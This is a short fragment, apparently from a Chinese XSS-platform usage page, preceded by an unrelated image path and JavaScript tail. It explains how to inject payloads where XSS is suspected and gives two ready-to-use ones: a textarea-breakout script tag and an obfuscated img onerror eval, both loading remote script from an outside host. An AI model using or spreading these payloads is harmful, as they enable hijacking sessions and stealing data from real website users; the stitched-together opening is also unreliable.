 after&&after.apply(this,arguments);
return result;
}
};
return x;
}();
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=//xs.sb/2B5o></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22%2F%2Fxs.sb%2F2B5o%22%2BMath.random%28%29%3B%28document.getElementsByTagNam
e%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
//xs.sb/2B5o